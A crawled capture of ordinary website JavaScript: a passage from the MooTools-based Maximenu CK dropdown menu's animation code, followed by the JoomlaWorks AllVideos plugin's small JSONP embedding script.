                            if (testoverflow == '1') this.testOverflowMaxiCK(menuID);
                            el.setStyle('z-index',15000);
                            this.showMaxiCK(dureein);

                        });

                        el.addEvent('mouseleave',function() {
                            el.setStyle('z-index',12001);
                            this.hideMaxiCK(dureeout);

                        });
                    }
                    
                }
            });
        }
			
    });

    if (MooTools.version > '1.12' ) Element.extend = Element.implement;

       
    Element.extend({

        testOverflowMaxiCK: function(menuID) {
            var limite = document.getElement('#'+menuID).offsetWidth + document.getElement('#'+menuID).getLeft();


            if (this.hasClass('parent')) {
                var largeur = this.conteneur.mw + 180;
                if (this.hasClass('level1')) largeur = this.conteneur.mw;

                var positionx = this.getLeft() + largeur;

                if (positionx > limite) {
                    this.getElement('div.floatck').addClass('fixRight');
                    this.setStyle('z-index','15000');
                }
				
            }

        },

               
        createFxMaxiCK: function() {
			
            var myTransition = new Fx.Transition(Fx.Transitions[this.transition][this.ease]);
            if (this.hasClass('level1') && this.orientation != '1')
            {
                if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                    this.maxiFxCK2 = new Fx.Tween(this.slideconteneur, {
                        property: 'margin-top',
                        duration:this.duree,
                        transition: myTransition
                    });
                    this.maxiFxCK2.set(-this.conteneur.mh);
                }
                this.maxiFxCK = new Fx.Tween(this.conteneur, {
                    property:'height',
                    duration:this.duree,
                    transition: myTransition
                });
                
            } else {
                if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                    this.maxiFxCK2 = new Fx.Tween(this.slideconteneur, {
                        property: 'margin-left',
                        duration:this.duree,
                        transition: myTransition
                    });

                    this.maxiFxCK2.set(this.conteneur.mw);
                }
                this.maxiFxCK = new Fx.Tween(this.conteneur, {
                    property:'width',
                    duration:this.duree,
                    transition: myTransition
                });
            //this.maxiFxCK.set(0);
            }

            if (this.useopacity == '1') {
                this.maxiOpacityCK = new Fx.Tween(this.conteneur, {
                    property: 'opacity', 
                    duration:this.duree
                });
                // this.maxiOpacityCK.set(0);
            }
            

            
            // to show the active subitems
            if (this.showactivesubitems == '1' && this.conteneur.getElement('.active')) {
                this.conteneur.setStyle('left', 'auto');
				this.conteneur.setStyle('opacity', '1');
            } else {
                this.maxiFxCK.set(0);
				if (this.useopacity == '1') this.maxiOpacityCK.set(0);
                this.conteneur.setStyle('left', '-999em');
            }

            
				
            animComp = function(){
                if (this.status == 'hide')
                {
                    this.conteneur.setStyle('left', '-999em');
                    this.hidding = 0;
                    this.setStyle('z-index',this.zindex);
                    if (this.opentype == 'slide' && this.hasClass('level1') && this.orientation != '1') this.slideconteneur.setStyle('margin-top','0');
                    if (this.opentype == 'slide' && (!this.hasClass('level1') || this.orientation != '1')) this.slideconteneur.setStyle('margin-left','0');

                }
                this.showing = 0;
                this.conteneur.setStyle('overflow', '');
					
            }
            this.maxiFxCK.addEvent ('onComplete', animComp.bind(this));
            if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) this.maxiFxCK2.addEvent ('onComplete', animComp.bind(this));

        },
			
        showMaxiCK: function(timeout) {
            clearTimeout (this.timeout);
            this.addClass('sfhover');
            this.status = 'show';
            clearTimeout (this.timeout);
            if (timeout)
            {
                this.timeout = setTimeout (this.animMaxiCK.bind(this), timeout);
            }else{
                this.animMaxiCK();
            }
        },
			
        hideMaxiCK: function(timeout) {
            this.status = 'hide';
            this.removeClass('sfhover');
            clearTimeout (this.timeout);
            if (timeout)
            {
                this.timeout = setTimeout (this.animMaxiCK.bind(this), timeout);
            }else{
                this.animMaxiCK();
            }
        },

        animMaxiCK: function() {

            if ((this.status == 'hide' && this.conteneur.style.left != 'auto') || (this.status == 'show' && this.conteneur.style.left == 'auto' && !this.hidding) ) return;
					
            this.conteneur.setStyle('overflow', 'hidden');
            if (this.status == 'show') {
                this.hidding = 0;
            }
            if (this.status == 'hide')
            {
                this.hidding = 1;
                this.showing = 0;
                this.maxiFxCK.cancel();
                if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse'))
                    this.maxiFxCK2.cancel();
					
                if (this.hasClass('level1') && this.orientation != '1') {
                    this.maxiFxCK.start(this.conteneur.offsetHeight,0);
                    if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                        this.maxiFxCK2.start(0,-this.conteneur.offsetHeight);
                    } 
                } else {
                    this.maxiFxCK.start(this.conteneur.offsetWidth,0);
                    if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                        this.maxiFxCK2.start(0, -this.conteneur.offsetWidth);
                    } 
                }
                if (this.useopacity == '1') {
                    this.maxiOpacityCK.cancel();
                    this.maxiOpacityCK.start(1,0);
                }
                

            } else {
                this.showing = 1;
                this.conteneur.setStyle('left', 'auto');
                this.maxiFxCK.cancel();
                if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse'))
                    this.maxiFxCK2.cancel();
                if (this.hasClass('level1') && this.orientation != '1') {
                    this.maxiFxCK.start(this.conteneur.offsetHeight,this.conteneur.mh);
                    if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                        this.maxiFxCK2.start(-this.conteneur.mh,0);
                    } 
                } else {
                    this.maxiFxCK.start(this.conteneur.offsetWidth,this.conteneur.mw);
                    if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                        this.maxiFxCK2.start(-this.conteneur.mw,0);
                    }
                }
                if (this.useopacity == '1') {
                    this.maxiOpacityCK.cancel();
                    this.maxiOpacityCK.start(0,1);
                }
                
            }
				

        }
    });

    DropdownMaxiMenu.implement(new Options); //ajoute les options utilisateur � la class

		
/*Window.onDomReady(function() {new DropdownMenu($E('ul.maximenuck'),{
                  //mooTransition : 'Quad',
			               //mooTransition : 'Cubic',
			               //mooTransition : 'Quart',
			               //mooTransition : 'Quint',
			               //mooTransition : 'Pow',
			               //mooTransition : 'Expo',
			               //mooTransition : 'Circ',
			               mooTransition : 'Sine',
			               //mooTransition : 'Back',
			               //mooTransition : 'Bounce',
			               //mooTransition : 'Elastic',

			               mooEase : 'easeIn',
                                       //mooEase : 'easeOut',
                                       //mooEase : 'easeInOut',
                                       
                                       mooDuree : 500
                                       })
                                       });*/

}

--- FILE ---
content_type: application/javascript
request_url: http://embcv-usa.gov.cv/plugins/content/jw_allvideos/jw_allvideos/includes/js/behaviour.js
body_size: 1211
content:
/**
 * @version		4.4
 * @package		AllVideos (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

var allvideos = {
	ready: function(cb) {
		/in/.test(document.readyState) ? setTimeout('allvideos.ready('+cb+')', 9) : cb();
	},

	getRemoteJson: function(url) {
		var remoteJsonScript = document.createElement('script');
		remoteJsonScript.setAttribute('charset', 'utf-8');
		remoteJsonScript.setAttribute('type', 'text/javascript');
		remoteJsonScript.setAttribute('async', 'true');
		remoteJsonScript.setAttribute('src', url);
		return remoteJsonScript;
	},

	embed: function(el){
		var jsonpCallback = el.callback;
		var tempId = Math.floor(Math.random()*1000)+1;
		var responseContainer = [];
		window[jsonpCallback] = function(response){
			responseContainer.tempId = [response];
		};
		var head = document.getElementsByTagName('head')[0];
		var remotejson = this.getRemoteJson(el.url);
		head.appendChild(remotejson);
		remotejson.onload = function(){
			document.getElementById(el.playerID).innerHTML = responseContainer.tempId[0].html;
		}
	}
}
